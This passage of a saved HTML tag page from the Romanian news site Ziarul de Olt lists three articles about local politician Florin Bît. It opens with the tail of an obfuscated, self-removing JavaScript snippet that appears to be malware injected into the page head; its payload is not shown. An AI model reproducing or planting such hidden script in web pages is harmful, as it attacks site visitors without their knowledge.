_wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt'].remove();}}} catch (err) {}/*280ba049dacaee5df3dcf6e180d124e4*/</style></head>

<body class="archive tag tag-bit tag-429 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-mobile-main-menu"><li id="menu-item-17625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-17625"><a href="https://ziaruldeolt.ro/">Home</a></li>
<li id="menu-item-17626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17626"><a href="https://ziaruldeolt.ro/category/7-zile/">7 zile</a></li>
<li id="menu-item-17627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17627"><a href="https://ziaruldeolt.ro/category/actualitate/">Actualitate</a></li>
<li id="menu-item-17628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17628"><a href="https://ziaruldeolt.ro/category/administratie/">Administrație</a></li>
<li id="menu-item-17629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17629"><a href="https://ziaruldeolt.ro/category/cultura/">Cultură</a></li>
<li id="menu-item-17630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17630"><a href="https://ziaruldeolt.ro/category/economic/">Economic</a></li>
<li id="menu-item-17631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17631"><a href="https://ziaruldeolt.ro/category/editorial/">Editorial</a></li>
<li id="menu-item-17632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17632"><a href="https://ziaruldeolt.ro/category/interviu/">Interviu</a></li>
<li id="menu-item-17633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17633"><a href="https://ziaruldeolt.ro/category/invatamant/">Învățământ</a></li>
<li id="menu-item-17634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17634"><a href="https://ziaruldeolt.ro/category/politic/">Politic</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ziaruldeolt.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                joi, ianuarie 15, 2026
            </div>
        </div>
    </div>            </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data"  data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180b.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90b.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt" width="230" height="90"/>
		<span class="td-visual-hidden">Ziarul de Olt</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_460x180w-1.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_460x180w.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="460" height="180"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180b.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90b.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="460" height="180"/>
	</a>
	    </div>
    <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17625"><a href="https://ziaruldeolt.ro/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17626"><a href="https://ziaruldeolt.ro/category/7-zile/">7 zile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17627"><a href="https://ziaruldeolt.ro/category/actualitate/">Actualitate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17628"><a href="https://ziaruldeolt.ro/category/administratie/">Administrație</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17629"><a href="https://ziaruldeolt.ro/category/cultura/">Cultură</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17630"><a href="https://ziaruldeolt.ro/category/economic/">Economic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17631"><a href="https://ziaruldeolt.ro/category/editorial/">Editorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17632"><a href="https://ziaruldeolt.ro/category/interviu/">Interviu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17633"><a href="https://ziaruldeolt.ro/category/invatamant/">Învățământ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17634"><a href="https://ziaruldeolt.ro/category/politic/">Politic</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ziaruldeolt.ro/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m tdi_1 td_block_template_1"><div class="td-all-devices"><a href="#"><img src=""/></a></div></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ziaruldeolt.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etichete</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bît</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etichetă: Bît</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ziaruldeolt.ro/2016/06/28/la-parcul-industrial-pe-chitoiu-l-au-demisionat-se-antreneaza-bit/"  rel="bookmark" class="td-image-wrap " title="La Parcul Industrial. Pe Chițoiu l-au demisionat. Se antrenează Bît!" ><img class="entry-thumb" src="" alt="" title="La Parcul Industrial. Pe Chițoiu l-au demisionat. Se antrenează Bît!" data-type="image_tag" data-img-url="https://ziaruldeolt.ro/wp-content/uploads/2016/06/primarias-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://ziaruldeolt.ro/category/economic/" class="td-post-category">Economic</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ziaruldeolt.ro/2016/06/28/la-parcul-industrial-pe-chitoiu-l-au-demisionat-se-antreneaza-bit/"  rel="bookmark" title="La Parcul Industrial. Pe Chițoiu l-au demisionat. Se antrenează Bît!">La Parcul Industrial. Pe Chițoiu l-au demisionat. Se antrenează Bît!</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ziaruldeolt.ro/author/alin/">Alin Dorobanțu</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-06-28T15:38:35+03:00" >28 iunie 2016 8:38</time></span>                <span class="td-module-comments"><a href="https://ziaruldeolt.ro/2016/06/28/la-parcul-industrial-pe-chitoiu-l-au-demisionat-se-antreneaza-bit/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Primul comunicat de presă al noului primar de la Slatina. E vorba de o demisie. Textul e elocvent:

„Primăria municipiului Slatina anunță că, începând cu...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ziaruldeolt.ro/2015/10/20/nimic-nu-se-pierde-totul-se-da-la-cine-trebuie-florin-bit-renoveaza-politia-locala-slatina/"  rel="bookmark" class="td-image-wrap " title="Nimic nu se pierde! Totul se dă la cine trebuie: Florin Bît renovează Poliția Locală Slatina!" ><img class="entry-thumb" src="" alt="" title="Nimic nu se pierde! Totul se dă la cine trebuie: Florin Bît renovează Poliția Locală Slatina!" data-type="image_tag" data-img-url="https://ziaruldeolt.ro/wp-content/uploads/2015/10/f6fb20ea3c8f8dda3a193feb6151eea7-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://ziaruldeolt.ro/category/actualitate/" class="td-post-category">Actualitate</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ziaruldeolt.ro/2015/10/20/nimic-nu-se-pierde-totul-se-da-la-cine-trebuie-florin-bit-renoveaza-politia-locala-slatina/"  rel="bookmark" title="Nimic nu se pierde! Totul se dă la cine trebuie: Florin Bît renovează Poliția Locală Slatina!">Nimic nu se pierde! Totul se dă la cine trebuie: Florin...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ziaruldeolt.ro/author/alin/">Alin Dorobanțu</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-10-20T08:43:47+03:00" >20 octombrie 2015 5:43</time></span>                <span class="td-module-comments"><a href="https://ziaruldeolt.ro/2015/10/20/nimic-nu-se-pierde-totul-se-da-la-cine-trebuie-florin-bit-renoveaza-politia-locala-slatina/#comments">2</a></span>            </div>

            <div class="td-excerpt">
                &nbsp;  Ales consilier local pe listele PPDD, acolo unde s-a remarcat printr-o campanie ostilă PSD-ului, Florin Bît a profitat de ordonanța lui Dragnea...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ziaruldeolt.ro/2014/10/07/l-au-luat-si-pe-bit-pe-florin-bit-la-psd/"  rel="bookmark" class="td-image-wrap " title="L-au luat şi pe Bît. Pe Florin Bît. La PSD" ><img class="entry-thumb" src="" alt="" title="L-au luat şi pe Bît. Pe Florin Bît. La PSD" data-type="image_tag" data-img-url="https://ziaruldeolt.ro/wp-content/uploads/2014/10/acbf17dca076404b2078b0d4b135530d-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://ziaruldeolt.ro/category/politic/" class="td-post-category">Politic</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ziaruldeolt.ro/2014/10/07/l-au-luat-si-pe-bit-pe-florin-bit-la-psd/"  rel="bookmark" title="L-au luat şi pe Bît. Pe Florin Bît. La PSD">L-au luat şi pe Bît. Pe Florin Bît. La PSD</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ziaruldeolt.ro/author/alin/">Alin Dorobanțu</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-10-07T13:30:31+03:00" >7 octombrie 2014 10:30</time></span>                <span class="td-module-comments"><a href="https://ziaruldeolt.ro/2014/10/07/l-au-luat-si-pe-bit-pe-florin-bit-la-psd/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                &nbsp; Pe vremuri, Florin Bît a fost băiat bun. În lupta puterii de o dinioară cu PSD-ul de astăzi. Pentru că cel în cauză...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ziaruldeolt.ro/"><img class="td-retina-data" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90w.png" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180w.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="230" height="90" /></a></div><div class="footer-text-wrap">www.ziaruldeolt.ro este o publicație online de analiză și atituine civică. Încercăm să vă prezentăm articole cât mai bine documentate<div class="footer-email-wrap">Contactați-ne: <a href="mailto:ziaruldeolt@yahoo.com">ziaruldeolt@yahoo.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget tdi_3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="block-title"><span class="td-pulldown-size">Contact</span></h4><div class="td_mod_wrap td-pb-padding-side td-fix-index"><p>Telefon: +40 249.433.199<br />
Adresa: Bld. Ecaterina Teodoroiu, nr. 1 (in sediul Casei de Cultura a Tineretului)</p>
</div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-4829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4829"><a href="#">Disclaimer</a></li>
<li id="menu-item-4830" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4830"><a href="#">Privacy</a></li>
<li id="menu-item-4831" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4831"><a href="#">Advertisement</a></li>
<li id="menu-item-4832" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4832"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2016 - ZIARUL DE OLT. TOATE DREPTURILE REZERVATE                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3 (rara)
        Deploy mode: deploy
        
        uid: 6968229356c25
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td_block_big_grid .entry-thumb {
transform: none!important;
-webkit-transform: none!important;
-moz-transform: none!important;
} 
@media (max-width: 767px){
.td-retina-data {
width:200px;
height:200px;
}
.td-main-menu-logo img {
max-width: 200px;
max-height:200px
}
}

</style>

<script type="text/javascript" src="https://ziaruldeolt.ro/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1719927248&t=pageview&_s=1&dl=https%3A%2F%2Fziaruldeolt.ro%2Ftag%2Fbit%2F&ul=en-us%40posix&dt=B%C3%AEt%20%7C%20Ziarul%20de%20Olt&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1943667806&gjid=1048709207&cid=1010120502.1768432277&tid=UA-46372992-1&_gid=855005538.1768432277&_r=1&_slc=1&z=840609357
body_size: -450
content:
2,cG-F128YZD2RS